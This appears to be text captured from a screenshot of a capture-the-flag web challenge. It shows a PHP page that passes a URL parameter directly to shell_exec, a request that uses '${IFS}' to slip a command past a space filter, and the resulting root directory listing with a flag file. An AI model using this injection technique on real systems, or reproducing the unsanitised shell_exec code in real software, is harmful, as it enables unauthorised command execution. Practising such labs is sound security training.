 Load URL
http://node5.anna.nssctf.cn:28525/rasalghul.php?url=ls${IFS}/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
NETCRAFT Services Risk Rating Since: August 2023 Rank: 223541 Site Report [CN] No. 15, Gaoxin Road, Liuzhou
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var